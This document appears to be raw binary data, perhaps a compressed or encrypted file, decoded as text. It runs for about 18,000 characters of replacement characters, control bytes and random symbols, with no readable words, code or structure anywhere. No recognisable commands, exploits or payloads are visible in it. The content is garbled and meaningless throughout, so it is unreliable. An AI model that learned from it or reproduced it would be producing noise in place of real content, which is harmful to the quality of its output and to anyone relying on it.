0T��A,�	��C�̈́Fd�A8���E����NW@���g{�R�sN8��<������#�y�=/���|K{�o��"bG�2"\�>7P0z�[{F.i*�;��ߐ�0S�̓���0h�iȗ m*N���̰I"�/,���x�m��g#E�N�`� ��eMOj}奺����[㄀�� �2�=�I�P��HЬy�����hV��ro:�^d<L3��+�(����"}����������g_>X�Dw�u���C���x���V�>vJ���Dk�YK�m�@g��:���j��g��M�g����7w��~���V���n����h���]�3�){�C�B���V&�k~�5��L�u]p�%@�ѻ��������w\��������c~��Rt <��&��Ƈڭ���|t��t+`$��}�$X����*L[1n����y1�E�wup�'��r��&"�I�%��x�4e̐�tfN&y��ƍ��=iF�^y����̶��_��g��;i=q��@۸�GA�<�T:��/���y���žj�VE������h�J�U����n��P�3�]P��ep��bH}���b>-k�l��.�ܺ��ux	Pk��֭J��W]�
��R\�Ŷ���q��: ��p�����	--U-_I���D˥�@:R������͝.�Fc�o�1{����9a�K��q�C���~u��V�ro44=`!�7B�0�Տ�d�¦�����=}�c���Ё#��֯�;����C��g�G{	�:E�-,}��B3&�m��u=ɂ1��B��L[�YR���`��K�hO�C�Ȼs�f-��c����ʢ7�/�s^T��Q���m�q�/c\�x��KcXn��ڶ ��O���E;���U� ;�w���� ��3��)������j�1ۿ,�g���# YH�X6H
�aS��>`��ery@~�bwe�����A`hx3���b�*@�����f����t�+���c�����?�����B�w�V��w~f($��߹^-��o9���Q�~��jM`����r�25�-͒�a�{�]3�)���������R�m����Kű�\���u.B�Ԕʀ7����` ��o
���ܶ�B p�K^H�A��xQ����� �]���?�Ay��Z"�G�l�VY���db��@�"��=���<B�P�8�f���^� .P�q�T�P���n�Q(B3
���Ԃa�k�F���/}��������t��(=��7����0��g�fr.t��'W�2@����Ϳk-��l����$�@%���a���'�2
��"zϧۼn���(e��;�̺�����[˧c�ȭ(\y�-��
`�^������|	й�;M1��4�	��/�t��f��bZ�H7ˣ4�4�w �k�'���gos��?��ڻ����s��io񒥛@��>���!}�Y͖��t���~D��Obs�ʸok����<eh�_�t�(ufm�Hh����@���]��8^����o�����O����rm'm�o��ұ�v����R��R�v�_L��4���&��}�3�6� >�� �}Q��h_��鶡��3�ұʍ�/g����Hi�{�T@@ep�s#�Y�xe�
�B6|i��4��'�5��u��?��&X1�}�W^��曲��i�s�6�����u�`"i.	j�����6����ڷ����ٻܬ����o�.9�$z�g7���[ ��p�waL�KS��!���:> :�9��R�B�q*�k��'̀rNp�T*��E��s�����4�%]�˦ A]ȏoo����6�� @+��%rS}�DB�Ƴ�`m�2��
a៼{7�������{s�C
�?�����C���wΞ���/z�s9U���NZ�o�>n����;f+��)��_�,
�Dz�T�[�!2�Z���H�{�>��#����!������L\N��O�\Ԙ(��w�S>�h�~���n����*�h��y��L4���Ƨv5���#Τ�G�N�B7O�ub� q�ƃv<T| \�n�{}��9)��Se��
j���0�g�X�5TL��|�VT�}���E�#��B��{Tȁ����-�Y�zY�U�e!�G���
��<�Hh&%,cL����{v�(�o����O�s�7hB�
��kaחg+������W���hU�`5�; ���-m6˞��~�=�m�=���P�l�o��?��4�/:��Ř:�dwX"3!������`X P����z���� �"H�r@�_}'���;�u;M�7��!
���7�|����#�@�T �������J��+˳b�_���K8?E�hm �������������Ǭ��D�2A	�r�{U080��� �s6����3`�ֽ%L�`T�;4����׏�
�?p��HSG>EZ:�ߚ��/��N��<�B\���r{�L<d�m��n����ҥ~Ol�����//:Z��f��1AU��@W�lQ��C����E�����h�W�K���ѵ��c{��o��7���+�'g��'Ž�����^��� 1�,�]@&��;��%"�,�̊& IB��^_Ν���_��ER�䠑޳�ʇ6��\^�
F����M�j����:�!(?�������Oh}�ܵ��p�l,��G=�4������`���N
�S���P{A�#�:��W��1i�T���������~���*��(\�l��i�ydf')΀� �@-΀���隷� ]r�K肟��|
XG�X��[�����p �a���%�<����d��fy o5g7&�Ϛ��Pn��7�ZyM˵eSx�w�5j��/ć��ي�7�F�{ !V���LxL'x�rh0&�ڿo��J�Uҷ:����T���54_�{bXPڵwjV������W_�f;C��A&�͘�u��Ȯ�.{�/�wQ�s�M������ ���`�i��#k}�|���y�RS���DKDY�Y�α�,I���7N, cK;w=�	��0O�@��o�3h�:�Fw�s~
���Q�"����l@�(Cڌ�7���PN�?����o�����a�
9J�Ʃ�n>qK ������=���Ai����i����S�}�o�1L9¸��8���)�A醴��ᒮ��A�V �D~���`�/����� -�K�6�r"0^�+7~���������z�΀KM��u�*<{�7�h��-6m�Kb>��Kt�fG��0��+��r�����@l~���*?p߽�$�PSH��T�Vb�L��!�Ӻ��ᠿ�o��{��2���� `b(n��ы�K �����j�����s�G�<��o.Z7�¿�J�"x\��������;�1\�������brT�uD?ތ�}�K ��������C�u�����%@O>�-%Z�p�i>)jF-c�3��b_m<���}׿��~���o~ꋴ4�����8����Z���������>=��:�fvW��V�%�bX5h���(��0�?��	q��C��#ĂP���W�5�A�<d��,����ԁ�7V�t�0��<+$[�����'ѽ�Iz�O�W��z쾇gW�9�#?K�_�l�2����&�B��t)�_�
g�k޶���h(�I�֮i9>�.!��?��4W����KI[�5��%�q��Ԯ�_
x�1t�����X��er��X��v�?�س�	ԛ���sK�*���ƕ���`���DH�׼��e;�U������o�������r�P;�
[%��"��;q Z�z����;�z֑������h�Lh�iϓ����O�n�˞Gg�g������
�RטE=a[�>��y0����3�%@�i�=q�}�ue�u�߉k��n��/
��d����~��?��.l�H���i��g��ô ��[9'4����޷?������ \s�Nn�O��0���a��-<P��`p��N�BY�		��w���K'S��ܹ�a���_C�����ۿ}q��	�����������7�R��p�3�4��|ͷp�D���������?�-z1�_� ����%@�{n|�u���ݵ@��m�hN3g@���--e)���;i��_�G����)��[\�r������O;v=��q���Z�l˹������d6��[������0�?���P�Њ*)]Q�Z���:�S����UBz
A���o�p�m�����A��oZ��,5��ܻ�~hfM�����~L���?��{^N
V$�����c	Hs���?����b���:� ���O�(l����uȵ?�z��8*奀랺k� C�?��+�~�E��k���L��O2!_h�+�k;z���l��+��¢�G�C�+��Cn�H�1����� �͛ ��2i_�s~eE>L�y��QTKXD+��������S�������] �J�wc�?��c3�+&�����/�]��T��~y�!sd�[��cK;|����ئ�B�K�N��F���� "�,����o?���P���T���X�ɟ�:�9����9��K�41�?-h���[挄�4�g�p�%�`��8��5}�o9��n���Lz@L�Sӑ`up����A���:�v��j�0ԉ^l�c���O~�?�ɹ]�;�t`b�3�}�q���;���8h�g��k�����v�߷��V�^�pS�acqF�����/��z��.eǼ'�#�T}���=t
��C��u~K�89*��
PM�t�3��៷]����y���Z/m<�D�z�[�Ux� �\Sny�
aMI�	԰��	JqȾ�/>�����9·(*R�����M�a �m�R���B)��@OL���B�C;|�/�'}�������6���S�н�>Hw|�����E>g}�g�k�� ��|t|Q�$B 23����5+ f2�i����e�|����%@O9��ˀ��9�xC(�9��L[/�0h��XhA� ����� �D�t�����yЎ]z�_k�^�v��E=)�2������;y�5cA0��7
�.x��/�S���̓A�F���mCY�m{���ݼf���$p��&Y� >Ih�'����>L��u���^�� ���+���_1�������;h�S�������¶NvϜ��YbL� @�x
o�� l��nF����h�MǍ��:�]�dIz
bp{d�wy^yqݚ5��;ζ���X��
px	n&�-o�&����pb�_>�� 4,�pK���@�&���
�x�n��h\�(H���j�FEYh!�?�	���^�	�)�2�4���C��P�jc�C�CCV�J��C��w�K�@z�|Ү��~���˙L��K���`�e����H_=|B�ذ�� "�?�U3�o`��{�'�6�e�����x@qJ2+9S扦����	�9�*/���r��/����X([n�~��zL��|6*x�����Cͅ@&h���.��nZ�z�~4]�
?&
�v�]��Z2�Ձ�7���h���*�[Xv���rT���d
��k`��(�K�;��Ճ������������^ɺ�4�[����ܔ3�ˉx�p��DO�z`�ó��P�������?��?Woi���$%������DMa��D�w����_�/��-��R� �P>����"g�A�p��D��;ϑqv, �¤4g+�,M�����蒗m����á���Pc���u`hށ^�
󋈟G�M��+@`���t U0 ����:'jTK (WD�;���x�ұ�K !���ޏ�9gA��+��[�7���?�}G��.��];vv�ʉxE��w�yn\���X.�~��S��_�����l�;u����Oǽ���LdLD>Xuԡi-�m���ì�.a��sǃ�ж�*/��i��s	���%@0A8§��o�r$��SC-�_w��|����d@�+_�}�yz��O|�Y5����_�9��G^/�% {^�?�����������m�ܨT.�B⼂�K�Cs��$���c��������� a�ߖ��T2��ΗVM�r ���9���-�9�^�Z�)�~�s~	��~����&������u���GG�)��ܗ��fi`�E�7������b�޽����/n���
��o�{��֬@>��xQ�	(2#I`�2��������_��%sF�L���X;$�?�� �\��sC�qs��c�	��<����f����M�[^t6���?G�謦]n x8�?1�/?���DG>��s�){
�����:"77�u2���ǂ��e������8oF��	-���a�5�jq�(~k�&�N��
�޽�?�?o�q��W�0.���΃�T����kN9�����Ǭ�CIE�?p`S޽��m��4�>:���8����*x��,��=Ӓ'dq���-�%5q���@@c��O��?E�[J��%@v�A}�uv��u}!�hȁ�~�Y,E�\�@n��g�ڷ.��G}T��
��:e��#��\L�e���v=��������bz�[~H�o��.��,9 ��+�8��g�Q�x�	�lo|�琖�T��
R"�m��@��c9�ߕ��)YP�'x����,�#A� �D�- �_�a��L�u�gn����}`�O����hϺ�(���G����o�Y��V�x,�-��G��#�8��<�tĪ#f�^٦W�����4�6���O:�)�I?�J:�ͯh�7$h���Ap7Ol���M:Md!t�Q�pE�"���n�����]�=\�(�e�{t�� ����u��/�! h;�ּ�V�L�t@���,l��1P1������U�����;�ٿ{[8
yH�sW�l���p������')��:��q��ϭs�nG6�"�6��܉��SD��8d�P Ƶw���X��`u����nL^s �,q�	�^Z!1�Z���p]r��{Ɨ��N������	�B�����T<��~����|�	�G92��P��60R��O�B�U�i`�<6� ��a�������ǰ��P7�{�Ҷ����-��� 5��Z�8j9@�%���>9��l�I��C�y� @)K���?��O�G[VU PL�?�bs�+�岫���P������_�����p ����<�� ы|�([��sØAE�ż+�*���(�
Z�t��%Q���?���Үuh{��%�Z��t ���5�3���|th����3[���'f�h�e�|.¿8ʝ��oi�̏y�B�@E��7�¿��3~���;n����U���>Qt|�o	���C]����qp�a/�e�F��?��R��.jv N*T����^'�˚������5�����ۛ[��.d*���/����?4��M��/]���Ղ�� ���&��eJ�Z6��	��>s1�]x�~�@�e�L��օ�8���^*�S!C�Ѳ���sb�� @:��*哽j������~���W�a��>��o6�rJ�^}��5�Be�����'���|��gX(R���Ϳ�V�}�iR�F��xuf��S4�9����1��N_j��9����٣�������fq	P���y"Έ���䕓k��җ�6��0n΀ek�R��^�����Yǌ��/����zl��m;��ůګC�01�/_j�����م@h��u ���A�������K�Z|���^޹�*e���R,�Z%*��Mmp��g�i����/�~-��������e���+�KN�
��Wp4|Nǿ�%���A���s������
 9n(苰_������}��,|�Xxƛ"��m���C:q�u����0�K�K��<]�"Dx4���~�&D��l������<'8�����[il(/�p��R��G�����7ˆ�N`���Z��������?T�����T��<c���i��ò�>���oW1���h��D&Tְ�}a��UQ��XN
 �=��Ν���e��*~ w��=o�3����{�q�_o��~���S�S{�+�}�]����x���IO=6�刹R��K~k^v��o';���uS��7���o���qA�f�<�|o �����Թ������3�� �����=�t���e E���3`YP-�����~/�K.�w����}�Oxö(; ���31�/_ړ�^��h7��Ѻk�41��*W��Q��Ms�/��|�����O:GR��M��l���3 ���F"�Hp2�S��ˍ�\�d  s�⧴��Ϧ�~��P\K> ��;��������뽟�N�|���0�{vӁ�R��B���ٲ�g�����+�y [�$|%�Ӹ�����$����Ȅ���O�����{8���^D=� s�vR��	�V�4n�=�}���������� u�P�� (� *��2E����~����o�
��������Uk�Cu ���WU9 �9
A<P̝�Mn�	�;�ѿ��x��ۻ���6���O&�>xm5_��3�^oCm�G����\~����������6��f*����S>PH��'�-�YE�k�;C־�nnҫ�#O޽���w��S>�j��P�?g}�ᗿ�f����L)Y ��\�>k���_``i:�Q5g�X��R�O=tT����<��;��R��w/���#�u`xx�vk�{:D�9���4�r�E/����c���e_��7־���⠇� H���'d���nq��1c��� ��˹
��4��'���.4B�t�����曠�OD�;ǹܷ��b���wiE@P�L�Ck��� ���50Q
��4vg�ϖ�V�������]s6�*¿8��=J[�Q`�.=�u� 3�}��
�)V�W�ʦLW`�D�cf���ŏ���Vr�La٧E�tDt�8�~��g	ϫ�d؅P|&���нH5dn��?�93J�'L7	�5o�/=os M��e����Ɓ�[��>�n�l<k�%��w���&B�o]�xE������`4��?" ��(��_� �t�ֹ
�'U.l"�B(&u\"��)RMv��CB��ǅ������lX�aB�@ �1�v�W���ҁ'Ѝ����/Z���:⸣ĴY����'B��B: �:�M'��#חl�Կ�,f��RB��
՚�kO�|-�6���1ۻ�b6��+Yöc��9�25��%2!�A j�C�OK��
� =���\�S:��x�(Q�.�c���E�HѦ�n�i�ֶ/��%�����򮷼Qǭ�73S�W�i�mۣ�?K���渹ٺ9��Dͭ��\��=�r�k�|vB>R��,6��s�SSvkdj�׉�����O�c�n?b[��cU~k��<�`��Q(�	������7�~t}����S�?FO��9�m��O���&*�Iג*��3 =,~7��t �4b��X`�j�܂�ں���Oȅ�Oo��oe��-!����e&�4����	w�	m�B���0�un)�{	��8� �����DoF���Ѕ�����%/���p\�ڽw�O^�R�,\��V�a���q���P����wn �Z4�N�u��[�:�P妆�	����� (p���G�|:{v�XT���: �r�U���!��K�� �PVm�����7��;��:��p���U����g�J�������<�:����(9B'��P�Ѕ��������c`�;��	���םj<��/�6[%( E���Ǟ�%��6G�����K���⠐(���Dlm.��C7��◇k�o#��6@_��ݴ����q�6Q�������������\)�����2�v	�ycݚ5�nǃv �<ؾ�eNԲ�J
J������<������}�"-�@N�\j����B1���[+��xbyX ۻ����v�w ��S�*�j��x�qx�}a��Fֹ�sJU����M�޴�>�q�2����E[��Q���ad ��qT�6�Ym���5_��^��҆�v �7�H�� k�kH�s �
� AUƵ�?ؖ��@�/h<�8��ɀ�3�F�ȩi�dM�Xa�n���С�d��� ����ISŒT�<h�����qGFy (�`��N��d���X|���6�-�����8�&� 8�� ����g=�c|��辇�m��鮗��k�Iۏ�y�
�#���wCh�[�	IQ�q�6�$z�AGV)0��4C�uPu�_��X�:'K�Ez���4f���Yr^�A��;���`����������󸂮��V�Y�����-v�ȚhmCTB�|),�3�Ж�8 ( ��������K�FS��g�C����>�в��}Oe�h��������+FKi%FKc��c�m>#�R�U�!K��N^�E�9֕P�4\��e8�H05��`$G�'ڻ/}m��������mS#�5����T�O�A�ƌ)*��zGVzs��v�c`4@�� ���{BA_^�,�\NQ�p�s�":ցk��%$8�8�`�Xn&Ϗ�}�g�����,K��[ ��ޙH@�	���@b�<�;��<jʖ�E�����~�>u+VKb���`{��/������Lo�X �%�~ �`Yw��i���N�B�M��\��<_	E�������:�Ғ�?�}
4�>��}�<Ք Ƅ(4`��z�j����:}�[?�g�QO��={_�	�f�}��4�$�Tr5?t����	�5��( q�%h�\�{Q8��o�j��p�\���o}""��H1W����m�\bH���a�C�v�l����K��?9���/k@��N9<�;�&
�CɭC�'�Y���dd\��~ w�9$���K����/���������rkcY�o���`Y�P!0�9�67�˄�y؏�صc�s�tγ���u&V��#XB��`�g�3���\���,@��be�#�ek�<�ԥߒ�T��G��i��>~�^�z�/D�o�0'ujk�j0 ��I}	�
�E�J�S�~�C��EAP�ye��'�7����&��CFa��#ʁJ1J�Z^\h�s�����@��hG���Dz@�O\���<ړ����[���n��I!	cY�o D������	-Oj�V!J���m$���X-*R��s0�ɱ��~Y��Y<���)�(��'�0==�m=RN�"0�1��㎥q�~�����7f�؇Tv\���Ͷ�r�����j��t���A�Y�(l�P�y��v�y���0�p����~{�M��9_��V_��2sT�4�0���V�g�R�֋�`--u/:��*W�2����%"3���6~3	���H��uk��qu�m{E��$�N�:	w������ ��4WB��5Q>3����!63z�T�ƷN�;�Fv]2���G����w���,�;�0�u�5�Ut	����B}OU.�-��ˋ� p��-CN	��{�9g�RS��W<�z�:*��x�F���*���B�R��cx>`�D��S@�u��o�I����?��P�v{ӖTf.��:*΃�ӌ�_.w~S��j^�� ��r	 �#?\��iF8=KH�Ҹ��a��%�oڻqn�4N΀yݾj�8�tR댣��*����h����_tv�xq,����{��z����Z�>�姠H�}�O:ʈ8K���ЂZ�"�\��   =����l݌-��6���~ �P�"�E��t����~�W�es�~%��b��m�Wk�vl��y!�@� Rb�����]��\Z�Q����%��jo��vC1O	�F@Ӈ(NK��+;�{1=6���v�G#R���/�(B��q<�nIli\���}�ʽѡ),;�P�b�7\B���۶/�#�'D�wc8���� ���u����O��+L��%�����i�m���FK�@0!Sߙ�݆�+^z.-6�Z9ԧo{�\��w��К���ў�?��Զ��U�@G���$Y@��y&!h�Vz�(j�m!�K)�X:C���}�
��P2�|C�̝���Vp�R; n�#�m`^A��.e&��ol�, m��z�ݸ:�{�n��������O <�[���D2lө���&�,) ���~�u �2��Z8�E�7<��ʅ�:��w���+#(����߃ |��-�7�9��}-&�Z>��P�Mo�\���e�-k��vA+��$�l԰���J�:�8X,f��} �u.
E��N8@���|� L�}�Ԝ	O,���ˤ�fh���vw�p��`�h��z�M��*R��Kn$��'��HL+1���	�r����^<�΀���`�o����;x4e�zsq�4�-�����- �h黙&�,i��h����9��9�7��-�����/�c&�ե�����e�n|�Y�:��@
E
�V?��!x�O�E럏�~�7��2���/��ą>�t�(̇��x���	�gfx��N|�`ښc�����Y�1
~�	� ���Z2�3p�R��4k�v�zzD��b[�
�m��fb��> \tF1� T�%"���% ��$�k��v9�J�֮in�Sg@� �I�Y׏KE���eܫ?�#����98����eK�F@�� ��T��_�d:j��ޱ^��NBPA���ANי6���O�� )�.�J�hvX(/|�������(������_~i�d ��A���Cu]��^�,>K���X��_F1���P���+PQ�A����֕� .O�0��f�#�ް�d�G 6���RQ��3O�ߔ���F�$�O�m\��0�J=c_1 �ڟ�
�e���_���| �P���%�!L����{(���������J6�eI��_SX֭M> v�Qr��Qs!�%X�xVJM��E�D����-��I~�~ļ�!�iv�4N�������g��[Σ�&=�o>�����+���e�4�:`�;�QY�3.�*1 +�W@(w�f|�=��&���O9,��ܚ�����ҁ)���@����
�Iڀ��V���"8	�TR;d���Թ�r9�ko@e�R�'�L�� �"o*�� �Ca��g���%-5��o�����D�c��\�����*��09h�R{�˥`�95����;�p�#���N`�����A6PP��No��&�BMM�D��~��Υo�H�Pi���͖N9�D��_�������� ?l`^����3t"a<0�+�HR�{+G}8rm'�C�V��R���� (zP��L�1%;3���:y�;�1]h+\v�g 4� 2�O�&��:�.	�ch�7-� I'Vf� �B��\V�"3xY
�e���.��Y���}�����m^��|6�hyS{3(���h��L��4'e�(�8*;8O����&�� ��x������l��k�2�k�}�?�B����@�=��T����⿕�O:�|�1��S�*�;�w8h&���A��F�O�(�2��E�N1mM�Al#�au�Q Lf�1|�.|pL�}8���[��0�-�rq�s��j<� � Y:�]�+��1`�c�����Ṙ82m�ɭ��*�v�M���&t4!lW��D�N <��B��_��՚�bw�Oh�+G�_1��/��tG���K�@�*s6i�)��0Ɠ�M��<ܹ��������Q�����. ��d?�.�O]��CE�����]�/�����o5��O<���Qa�m4@g�8��P����},T����J�c�!;�#0�t�v�v�����EJw�p�`[0�:��e��4,_ˏP�:S�ߎ&��KC�������)Z��V5E�j]
U��9L$y䱧��R����t��~ - �̀�4�q� ���େxp��?�v#��	��㦏�*���$Ϋ�k��*+a�<�s�/���c��^>r�d�l�od� �'&x�L�"-B�W�~���SW���@��=��W�{�������Y��[:t��h���&�1R��;����*d��n�wv
X�h�S6mdx��ĶqB��%��(����@,|F�U��9��C��:�AK{О�}`��2&��
����XG>	�ؑ�a�7�x�I�]��7]b�m���L��`(�펻`6~�v�]�p.; ���y��r�cxr�J ��w��	��pNo��� γ���M.(�(Ƙ�ɣ�����K����#L<$��&m�5��뎣�z������r�o9��}2��.k�Y}4��?����^6!&��`pRo/����%ֶ�B����AO�: �6�&M׭� 
��"`�v����1K��Z{�h�n���D6������^^�0��z �q�,�A@E��K���� FB9�O��/j�����&�����_G"�[f-����;��!ZJ�[8[ �6���7~;����Ph&��O͍��6�z��Ic��K%i�D�`0 O���w���>�1�\?��Oxp��|M�ʜ�=�C#P.8138&h��X�Z~˛�H�@��;_� O�"���$��hYA�y;�Zh�Jͧ�S�����������fo�i�u���"����V�XWo�����@�`~䠧�>r���g`B��Z~�6#�J�S��v�������q�0��Ԡ�����Mz�a���pܐ���D?��E;��3�R�	P4y���M�u"��:Pi��h�t�P�kH�|����l\�4e�q w��`}��|�IwD�DGO��1��Y�y�3���3��=,π"*����%���I؃hh�5�C?���^ ���1��Zg�����|��61�.�x��*�3�y���s��\F�Q5 M�iN���m���O�BZ���YT�������y�!���z��ľ�ڙ
tDފDK�J�䋠��*>>�X�e<�E9���{.0x��vc/��iN=�!�FǶǰͿ�/5�|8�OzD�L�B��#����|���9�4c�P- x�!܎�r�
�:v�$����5�V,�b���3����B�����. ��1��ɀP9����q�,!c�� ��{���������Λ�c|3]t���o��/��6nP���Q���������[wR�I�X�{�jDmtO+�6.w3�wO/?	�����0Z�i�ټ�e��8����k)�S>���b{+��usAo�nI���B`V��V�N�K��&_� ��
����"��!�q��	K�48>�1Q�:N΀���\
DV+���-p�lw �e�����U�j����X �?�|�a�qZ�/�9� �*ʼ��|��H�(/�c��F>���[��AJ�1�
�����o:���]��<���{;�|҉4�TL���/����}@�
�X6/c��#���X�)Ydw����u��N�
X�q=�(���0 ��(�z|
���&��3qg�/|� ��&�>d��.:�4�KH�ߓF!L��o�6�ML3�y�<��09��!_�������P���'U<�? 4��q_�/�47�zR���k�<9h��$�6D���K
PywA_C5�NO#���Î-��r��E- .MPF]��t֤���f�_~���G�p)�]��O��w~�^�]/�e��y�2r�͒�W��H<� ��2
���������0�k�s��F$�XEz��ΐ�4���r}��v�@� 8��J�8-�p��I��R M�	֖�<G��0��x?�2І�����u9���w<4q \	4�w_�}d�<Ժ��_�Ӻ��5YNtYN���M��8��QOA8���.Lm��G�����\|���$hf�������;�؛ȴ��$�亚|�<
{�Nkڥa��풅�tG��g�.��������,����ֽ����xFQ�ܭ#u����{���$��Ą; 6� ]��:q����.e.�v�%���7��_}���΀�� ����;�p�' '�[>{����^���L:lg��8|u���]\��*�8O)/�%��c����k{�> ��	H�^���VÅ�zD�Xl�P�⬷���$ ���o���:��/�7��������3���z��B��Jˌ5e�t���j�z���o�C|�B���;��|����zA$z��;�Z9fH�}���\2���4�czM���`���"27Z
��9��z@�%hcr>ȓO��0�gl��Z|q֔Hb��%���w���cbX�C9 �5��CsOC� ӄ�?%s�Ɠ}Yy����m�+i�Ϩ�P�p�vO�����4���|VU��R�P�׾�`Ŵ5[�n4�6q!k�BT+tʰ�N9��dh�}���;vЃCS�C�n����G�i B��A�u�Y@<��#4�:VEv=mФ�^��yu� ��Xeh���j߶5��3xʆi�0���60�o�u����f�T
 C�X�L�]r�x<\˵�S�-���L�A��c���h���~�&��HyA�!dj���1�s"R������o��"�|��x�[�HKAE�כּ*��۵�����C9��W���B��'g ��+���K���/A�)ds�y�%��N�]$�S�t����![�[��]$G��8']��d�a� ̎�L �$�i�c�W7����Ίkpc�	����)څ��3�$�Vh#�0��M�u� ��B4	fr�Z��3.��m#q�!�h�&�r�*��'�~�\'lm�iiGљ�N�#��̕���Q� l:��)�G���¸h�["j7k��������eJ�d�(}
g���կ7A�p����uv ������8 v����%���'> +� �[�����Iw�� �3e��9���3DU��:�PIY^�O�rU,�. 6tAYP��f� �Թp��D�C�E8\���W$�i��P�!hn�j0{xg���L��H����V
�f�хX�l�ߵ>���ڇq�@��P����4M�����QX.�A#���k�@N�U�~x�.8nZ��A�)��/:�7�~���V.{F�y->�vo�oX����c��z4
�|;�R��pܘ������/�Lt��w������z�)B��<�ϭ�Z� �$`5�+��8n�-�.)�2���Z� ���r�,��LN�&������$�ۜ�J]rS3{��;B,Z���2�ޚC�w��@;D�\�lMSb�q� �����Dz��u���Z �������mc�X+�Ah��=�E��Bp��),,���)�k��[i)�3 6�zQ^�	{k�Y�����E�cZ	Q�}�-�omT��=�]f}"́)|�eK2`v��У��7��W�2�u ��z?����^�~���ʠ����X�C��e�	T���0�1�p�9x��EZ�r�h�!ˀ�2�T�B�M�i��R��s��G��ԓ�53��@Ş��q���F"HAJ�D��"�Y�����]��N�^��qV7+E��M��n�}�80 C���(,�6K�:)d�2`[,�(H��U�Z��ݖa��p��u�G�� ��PH�N]O��M�3��]6
F2u��a.}����p�[��}���;a�~6�eyFAa���r����srЊ�=�J��v�JC������DpY�y�����I�(8Ŵn�x���p��S%�B#���O�!A"3���
�=5EYm<��
3״� ����Jm-�p���
XH��P�0 �����I�k�6����	���*dq���^�qyF�I����g�N�Mq���Jk>��ڎӈd�/�3�
�Ц�а�ZkY+���%�ү�K}�ĵl{&�������`sT��xB��mm���h�?m�O\wl<Eqj߾�>�"��: ���K�;�f��/��r'NI+�$�M9��A�`&*� b���E��w4�0|"Q�1��jflf|�l�0�:�M#�h�Vy.E���F�rpB��|i���Rфi��;�VG�ր,�iў3���$�X0AhM�N�Q��N�>���ڥ����:m��?x����l,@��R۟Y��o	o�*4����@���������L�m뉓iPI̮m%�v�Á���tC���):Nc�敯�3��d��V���6*W ��: �e��կ���w��,�~n�Ԟ��K2���p�>��s1�o���?������5�	�iؙL=5>�3[�@�jJ�'��gL�@���"(@ �R�$ �%���A�m�8�4�}�N ��P������H�d�T��<(+(�:�R����-q�B?���
���iX�c�<�������L�����$ԧ�)�D���t	��O��l�9��h�Z�w�m}���?j"�� ����R�
��:��Z�.=�)jыE�A��)7�ˆ' ��� 5�p~�l�����ʡ�jD�B�O�g������@gy�#
�̐1*C˔�c{�5EE)��S4�"&&Ć�T��Pb%D��Lq��P��	(T�fy���_(}�uH�B�]X���&�hE	��UD߻5��U��c���#xYcC:^"nMp c��d�ADX�p@TG��1p&r@�mg��JX?H������BҶ۷����8�m�[�  C�o˱��j�f=6� |����Fl?��͇�X�[;״kq����
�
+�-K��	���4@��_�g�q Ľ�uYcF��\�rȯ.$�	�,�0W[ �8Xj���_���wj- �RdH����`X�4��e�:j�.�$��O�C�A".�m�^��@B�;o�d�"=I�v��r�-�=C�ڤ[�l75�0���8H#@b�1d�	H��Q�;���t'��;@���m"Pn%
m���
� ���զ�p�2=+]�GƐR�S0�f=x?�U���<`2��/}���,,�3 j���vX�[��	�7���������?9h��Ϋ��>.8*Ы�×����ve� ����e��l������F-�Jn�� �(�P0`ãf�>��"o[�t��*l��GA�	�^�t�/o�uB!�H$q�^(� `��M��W8r�0�t9����&�y�e�"dmRY^Nk���� ��t��A��7 �A�,�| ��X���t�����^�8��I������@-�1C�"���R�Չh0�2��
5��:�����b�
Xsٞ�#� 8c����&�����y���' `R�u���'w,v���"�hi�i�A�B�?T��^s�f[�PFPZ�X0"�B3Z���.�t1o!!����=e����G�a��c:�ѻ ���iZ�7��؆ҩ���9��% ��F�O�r��5�y�^�)���=�uYǐpk�C��c� � s4�Yl�s��Z�4.���	u,:1F,�0^���������|	l	,�/�3�c���ͷ��6�7�䀥^ttP�߳� MhePs6w�G��;�yF�ʝ>S�$�t��1/P8G��.�(��$�)R:���O����D��98�5�tc�=��/��y����W�f=��&�����fa�Z�r\�@AO�.y�q�l�6��yJ5�����Sk
�xD�[��}.��s	Й�S ��v�̯��vǫ��� HI<�����@j(S��W��X���ų� ���c�nÌq�ѿ7BY��4��l\a��}�e�p�;yFq�=�X��2��A����5�h����#
�˭Ĕ-��҂��[�wDA���Y9�AcҊ��Dד�b��M�ղ�����> ����la�>@D+��L��b��f��*���- �g�X.2z�r�1�;�w=���t`>up󙧡>���dJq<u��$wƬ�7mq�А�.^8�Q�,r��p~�镯�s��͋�_���k���)��L��M�efF�j�LZY�*M�V�������<��O�m3���J�Bq��!��Nū�6�v��^P�se]�ѥV����߂��/YT��/�NQ�4T�oȡ}�#�@K�'�6�n�Z�N�az��<��r�tBqg���t�pD���yX�\�e��Zv�a�)W��N>�E� �� (eP0��Ja��oy�f$165����ETs�o����&R?/}�/�JY[_*g�2����?j��������J�������׭lq��(;~��U� �/���3��ZYh	A5|@ �Tԯ]�Ool�`�+k�\�D+vdBs��ռ䀀Ν�I�!,N)�G���L��)��eDʀ*I; ���|�ks}�Rg��(Q��H�܋�����ä�3 �R��<����� nN T&D��Qb��B)�@���(MR:�����|L�Q� @jq���X�oZ�e�Q{�g������/�1�ς��&��O?�y+*���vpGV4�9����<G ������`��F5<�A*���*:a��!75�8b_�O	BU���ė,|w��*x�ku	:.	r��i�e��1���� �x�h9!-KLT �h�(�K���
v�7}�^O������� �ە�ɸ1�Y�"�vB>�	�q�7�c
�oJu��'��Db@R��<��;L�����~]Ү�7T����!]
T�`�����W����~Y3+�����,jo�s:m�K�tki����'u~&�dუ4�X� ����`�H�ZK� �2FaB��[�У?�(�m&�@O�S�,7���\�h��	 ��ڨQ���������%b���8�%���-�|��QHZS���Gi`a��y 1��5�6�x
�"x�wXXdB�� ��D��C�ŋ�N���M��ʫ�"Δ޾1��ڞ!�U���n������Ƨĭ��K�&��a�'W�zi��2@��9 �ѿW�����S�c����ݥ#U���g��s�E�A)��*�����`@'������Ta�'sh8B$y��UY"��p`�Q��U �xzu:��Y��/\@��|��ሬ���\F- �2��{�nl�]_2�ijx�0@��/X_�i�@evӕ��� k��I0�7�k%���� e��� c@��X`e����=Ae@��v �IG�f!>��ߵ$ ��u�7�����!�9'��P������N��3���o	`&�>�i?�������t2���QcyY��ƃ�xK	���|n��H�d��{�:X)W���فp�5A8�0^�Ne��[��t�(�5v���O�Tp��ͱV&�PÎ���Dh�|�~	;Q��n�y�����C\N�N3U�\�IM�M=e��&�M`:@�H�K�� ���G�����x�1�V�v����a\tY;��_�n�[��� L�و&��&�	���i�Ϥ�7%7U��O�i�Ǭ���k�\��xM�b9�a@J39 �e��f���3 �
